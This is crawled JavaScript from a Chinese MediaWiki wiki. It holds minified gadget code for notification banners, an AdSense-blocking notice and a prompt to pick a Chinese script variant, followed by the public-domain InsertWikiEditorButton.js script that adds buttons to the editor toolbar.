"padding: 0.6em 2em; opacity: 1; text-align: center; z-index: 9999; box-shadow: 0 2px 5px rgba(0,0,0,0.2); "+"font-weight: bold; font-size:large; transform: translateY(-130%); transition: all 0.2s;"+"background: "+color_sets[type].background+"; color:"+color_sets[type].text+"; ' "+">"+message+"</div>");var noticeEle=dingEle.lastChild;setTimeout(function(){noticeEle.style.transform="translateY(0%)";},10);if(ttl!=="long"){setTimeout(function(){noticeEle.style.transform="translateY(-130%)";},ttl+10);setTimeout(function(){noticeEle.remove();},ttl+510);}}return ding;})();});mw.loader.implement("ext.gadget.notifyAdsense@12bao",function($,jQuery,require,module){(function($,mw){"use strict";if(mw.config.get('wgAction')!=='view')return;var ding=bldkDingExposedInterface;var message='您的浏览器屏蔽了本站的Google AdSense，这是本站为数不多的收入来源。<br />为了维持服务器开销，烦请您将本站放入Adblock或其他广告屏蔽插件白名单内。<br /><a href="/wiki/Special:CreateAccount">注册</a>后可点击<a href="/wiki/Special:Preferences#mw-prefsection-gadgets">这里</a>反选「AdSense可用性检测」永久关闭此提示。';if($('.adsbygoogle').data('adsbygoogle-status')!=='done'){ding(message,'confusion','long');}})(jQuery,mediaWiki);});mw.loader.implement("ext.gadget.notifyConversion@1765e",function($,jQuery,require,module){(function($,mw){"use strict";if(mw.config.get('wgAction')!=='view')return;if($.cookie('p4js-conversion-notice')){return;}var ding=bldkDingExposedInterface;var message_hans='您现在使用的中文变体可能会影响一些词语繁简转换的效果。建议您根据您的偏好切换到下列变体之一：$1。（<a id="p4js-conversion-donotshow" class="p4js-conversion-link" href="#">不再提示</a> | <a id="p4js-conversion-showmore" class="p4js-conversion-link" target="_blank" href="/wiki/Help:字词转换的模式选择说明">了解更多</a>）';var message_hant=
'您現在使用的中文變體可能會影響一些詞語繁簡轉換的效果。建議您根據您的偏好切換到下列變體之一：$1。（<a id="p4js-conversion-donotshow" class="p4js-conversion-link" href="#">不再提示</a> | <a id="p4js-conversion-showmore" class="p4js-conversion-link" target="_blank" href="/wiki/Help:字词转换的模式选择说明">了解更多</a>）';var variant_links='大陆简体、香港繁體、澳門繁體、大马简体、新加坡简体、臺灣正體';var url=window.location.href;if(url.includes('?variant=')||url.includes('?uselang='))return;var url_regex=/(\/\/[^/]+\/)([^/]+)(\/)/;var lang=url_regex.exec(url)[2];if(lang=='w')return;var userlang=mw.config.get('wgUserVariant');function make_links(){return variant_links.replace('大陆简体','<a class="p4js-conversion-link" href="'+url.replace(url_regex,'$1zh-cn$3')+'">大陆简体</a>').replace('香港繁體','<a class="p4js-conversion-link" href="'+url.replace(url_regex,'$1zh-hk$3')+
'">香港繁體</a>').replace('澳門繁體','<a class="p4js-conversion-link" href="'+url.replace(url_regex,'$1zh-mo$3')+'">澳門繁體</a>').replace('大马简体','<a class="p4js-conversion-link" href="'+url.replace(url_regex,'$1zh-my$3')+'">大马简体</a>').replace('新加坡简体','<a class="p4js-conversion-link" href="'+url.replace(url_regex,'$1zh-sg$3')+'">新加坡简体</a>').replace('臺灣正體','<a class="p4js-conversion-link" href="'+url.replace(url_regex,'$1zh-tw$3')+'">臺灣正體</a>');}if(lang==='zh'||lang==='zh-hans'||userlang==='zh'||userlang==='zh-hans'){ding(message_hans.replace('$1',make_links()),'info','long');}else if(lang==='zh-hant'||userlang==='zh-hant'){ding(message_hant.replace('$1',make_links()),'info','long');}$('#p4js-conversion-donotshow').click(function(e){e.preventDefault();if(mw.config.get('wgUserGroups',[]).includes('user')){var api=new mw.Api();api.saveOption('gadget-notifyConversion','0').fail(function(){$.cookie('p4js-conversion-notice',1,{
path:"/",expires:365});});}else{$.cookie('p4js-conversion-notice',1,{path:"/",expires:365});}});$('#p4js-conversion-showmore').click(function(e){e.stopPropagation();});})(jQuery,mediaWiki);},{"css":[".p4js-conversion-link{color:#f4ff7f}.p4js-conversion-link:visited{color:#f4ff7f}"]});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.parawikis.com/index.php?title=MediaWiki:InsertWikiEditorButton.js&action=raw&ctype=text/javascript
body_size: 1588
content:
 /**
 * Insert WikiEditor Button
 * @version 2015-11-12
 * @source https://meta.wikimedia.org/wiki/User:Krinkle/Scripts/InsertWikiEditorButton
 * @author Krinkle
 * @author Locos epraix
 * @license Released in the public domain
 */
/*jshint browser: true */
/*global jQuery, mediaWiki */
(function ($, mw) {
	"use strict";

	var $toolbar, ready = false, queue = [];

	function insertButton(btnObj) {
		$toolbar.wikiEditor('addToToolbar', btnObj);
	}

	function handleQueue() {
		ready = true;
		for (var i = 0; i < queue.length; i++) {
			insertButton(queue[i]);
		}
		queue = handleQueue = null;
	}

	// Only on editpage
	if ($.inArray(mw.config.get('wgAction'), ['edit', 'submit', 'formedit']) !== -1) {
		/**
		 * krInsertWikiEditorButton
		 *
		 * @param options {Object} An object with options:
		 * - section {String} (optional) The name of the section in the WikiEditor. Defaults to 'main'
		 * - group {String} (optional) The name of the group in the WikiEditor. Defaults to 'insert'
		 * - id {String} (required) Unique id (ie. 'my-button')
		 * - icon {String} (recommended) URL to the icon, should be square about 21 to 22px
		 * - label {String} (required) Tooltip displayed when hovering button
		 * - insertBefore {String} (optional) Wikitext to be inserted before the cursor on-click
		 * - sampleText {String} (optional) Text inserted in place of the cursor if no text was selected
		 * - insertAfter {String} (optional) Wikitext to be inserted after the cursor on-click
		 * - callback {Function} (optional) Called when the button is clicked
		 * - autoSummary {mixed} (optional) Null or an Object with the following properties:
		 *   - summary {String} (required) Edit summary that should be used
		 *   - position {String} (optional) 'append', 'prepend' or 'replace'
		 *   - delimiter {String} (optional) delimiter between the (possibly) current summary and the to-be-inserted summary
		 */
		window.krInsertWikiEditorButton = function (options) {
			// Defaults
			options = $.extend({
				'section': 'main',
				'group': 'insert',
				'id': null,
				'icon': '//upload.wikimedia.org/wikipedia/commons/thumb/f/f0/Toolbaricon_bold_!.png/21px-Toolbaricon_bold_!.png',
				'label': '',
				'insertBefore': '',
				'sampleText': '',
				'insertAfter': '',
				'callback': null,
				'autoSummary': {
					'summary': null,
					'position': 'append',
					'delimiter': '; '
				}
			}, options);
			// Required
			if (!options.id || !options.label) {
				return false;
			}
			var btnObj = {
				'section': options.section,
				'group': options.group,
				'tools': {}
			};
			btnObj.tools[options.id] = {
				label: options.label,
				type: 'button',
				icon: options.icon,
				action: {
					type: 'callback',
					execute: function () {
						// encapsulateSelection
						$toolbar.textSelection('encapsulateSelection', {
							pre: options.insertBefore,
							peri: options.sampleText,
							post: options.insertAfter
						});
						// Auto summary
						if (options.autoSummary && options.autoSummary.summary) {
							var $summary = $('#wpSummary'), currentSum = $summary.val();
							if (!$.trim(currentSum)) {
								$summary.val(options.autoSummary.summary);
							} else {
								switch (options.autoSummary.position) {
								case 'prepend':
									$summary.val(
										options.autoSummary.summary +
											options.autoSummary.delimiter +
											currentSum
									);
									break;
								case 'replace':
									$summary.val(options.autoSummary.summary);
									break;
								default: // 'append'
									$summary.val(
										currentSum +
											options.autoSummary.delimiter +
											options.autoSummary.summary
									);
								}
							}
						}
						// Callback
						if ($.isFunction(options.callback)) {
							options.callback();
						}
					}
				}
			};
			if (ready) {
				insertButton(btnObj);
			} else {
				queue.push(btnObj);
			}
		};
		// Wait for WikiEditor to be ready
		$(function () {
			$toolbar = $('#wpTextbox1');
			if ($.fn.wikiEditor) { handleQueue(); } else { $toolbar.on('wikiEditor-toolbar-doneInitialSections', handleQueue); }
		});
	} else {
		// No-op function to avoid errors on other pages
		window.krInsertWikiEditorButton = function () {};
	}
	// Load callback
	if (window.kCustomMainInsertButton_config) {
		kCustomMainInsertButton_config();
	}
}(jQuery, mediaWiki));